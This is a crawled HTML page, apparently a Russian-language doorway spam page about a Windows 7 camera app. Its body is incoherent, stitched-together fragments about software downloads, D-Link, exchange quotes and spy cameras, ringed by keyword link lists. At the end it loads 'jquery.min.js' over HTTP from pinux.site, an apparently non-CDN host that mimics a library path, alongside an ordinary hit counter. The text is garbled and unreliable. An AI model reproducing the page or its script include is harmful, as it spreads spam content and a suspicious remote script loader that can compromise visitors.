

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queiquoowo.devrex.se/kko-prilozhenie-kamera-windows-7.html
body_size: 4053
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложение камера windows 7 - queiquoowo.devrex.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queiquoowo.devrex.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложение камера windows 7</h2>
                            </header>
                            <p>Sweet Home 3D — приложение по моделированию дизайна помещений, с помощью которого можно расставить мебель в любом помещении. Skype – высокофункциональный клиент для связи (звонков и отправки сообщений) между. Библиотека бесплатных программ - это сайт с самой большой коллекцией необходимых программ для компьютера. Скачать 100% рабочий русский софт для Windows. 
Бюджетная мегапиксельная (720 х 1280) IP камера с P2P для помещений с ночным видением (до 8м), аудио, поддержкой MicroSD-карты (до 32G), датчиком движения LiveWebCam Май 11, 2017 5  LiveWebCam – бесплатная компьютерная программа под Microsoft Windows для веб-камеры и видеонаблюдения. Instagram — приложение для обмена фотографиями и видеозаписями с элементами социальной сети, позволяющее снимать фотографии и видео, применять к ним фильтры, а также распространять их через. Авторское право © 2019 Корпорация D-Link.  Язык: Русский English; Česky; Deutsch; Español; Français; Italiano; Magyar. Глаз ТВ Август 19, 2015 33  Глаз ТВ — бесплатный плеер для компьютера, который позволяет смотреть любые ТВ каналы онлайн. 
Котировки торгов на 20 Мая 2019 г. Format: XLS. Size: 102 Kb. Скачать: ВНИМАНИЮ БРОКЕРОВ!!! С 1 августа 2016 на Государственной товарно-сырьевой бирже Туркменистана, было запущенно в эксплуатацию обновленное. Библиотека бесплатных программ - это сайт с самой большой коллекцией необходимых программ. XMEye – это бесплатное приложение от разработчика Huangwanshui, позволяющее вести. Скачивайте менеджеры загрузок для Windows и получите больший контроль над загрузками файлов. LiveWebCam - бесплатная компьютерная программа под Microsoft Windows для веб-камеры и видеонаблюдения. Instagram — приложение для обмена фотографиями и видеозаписями с элементами социальной сети. Операционная система: Microsoft Windows XP SP3 или выше: Беспроводная связь: WiFi b/g/n: Проводня сеть. Mhotspot 7.8.8.0 Программа, которая превратит ваш ноутбук в виртуальный Wi-Fi маршрутизатор и тем. Скачали: 11 834: Google Play: Скачать на Google Play: Операционная система: Windows 7, Windows 8/8.1, Windows 10: Категория. 
Во втором – представлен архив apk файл, скачав который, достаточно следовать инструкции. Авторское право 2019 Корпорация D-Link. . Язык: Русский English; Česky; Deutsch; Глаз ТВ — бесплатный плеер для компьютера, который позволяет смотреть любые ТВ каналы. Скачать бесплатно русскую версию инструмента записи Nero 7 для Windows. Страница загрузки файла IE8-WindowsXP-x86-RUS.exe программы Internet Explorer 8.0 для Windows. Windows Phone — мобильная операционная система, разработанная Microsoft, вышла 11 октября 2010 года. Windows 10 является наиболее облачной операционной системой когда-либо выпускаемой Microsoft. В интернет-магазине SpecAgent.RU Вы можете получить полную информацию и купить скрытые мини. 
Статьи и обучающие видеоуроки, посвященные программе для записи видео с экрана. Драйвера для Windows 7. Сразу после установки Windows 7 первая же мысль, которая приходит нам. Установить Ватсап на ноутбук проще простого! Следуйте этой подробной инструкции. Русскую версию скачайте бесплатно последних версий лучших программ на русском языке без. Оцените свою камеру. Проверьте насколько качественна ваша камера! Оставьте отзыв о своей. Скачать бесплатно Скачать Skype 7.36.0.150 для Windows; Файл: skype_7.36.0.150.exe; Размер: МФУ HP DeskJet 3639 Оцените простоту настройки этого МФУ, предлагаемого по доступной цене. 3 дисковые дефрагментаторы, клиенты автоматического обновления ПО, торрент-. Новости в мире Apple - iPhone, iPad, Mac, Watch. 
Counter-Strike DNET v11.2 - совместный проект двух партнёрских команд, продвинутая модификация. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kko-soglasie-dlya-vyezda-rebenka-za-granicu-obrazec.html">Согласие для выезда ребенка за границу образец</a></li>
                                <li><a href="kko-bosch-esi-tronic-2014-1-patch.html">Bosch esi tronic 2014 1 patch</a></li>
                                <li><a href="kko-skachat-izmeritel-zvuka.html">Скачать измеритель звука</a></li>
                                <li><a href="kko-skachat-knigi-besplatno-amandy-kvik.html">Скачать книги бесплатно аманды квик</a></li>
                                <li><a href="kko-dogovor-kupli-prodazhi-yavlyaetsya-peredatochnym-aktom-obrazec.html">Договор купли продажи является передаточным актом образец</a></li>
                                <li><a href="kko-blank-akkreditiv.html">Бланк аккредитив</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-sony-playstation-3-12gb-proshivka.html">Sony playstation 3 12gb прошивка</a></li>
                                            <li><a href="kko-graficheskie-mody-na-stalker-ten-chernobylya-skachat.html">Графические моды на сталкер тень чернобыля скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-kunena-shablon.html">Kunena шаблон</a></li>
                                            <li><a href="kko-skachat-igru-soul-calibur-3-pc.html">Скачать игру soul calibur 3 pc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-za-granyu-nevidimogo-sumerki-skachat.html">За гранью невидимого сумерки скачать</a></li>
                                            <li><a href="kko-tekst-pesni-mr-credo-golubye-glaza.html">Текст песни mr credo голубые глаза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-dogovor-ispolzovaniya-imuschestva-obrazec.html">Договор использования имущества образец</a></li>
                                            <li><a href="kko-sayrar-koshym-tekst-pesni.html">Сайрар кошым текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
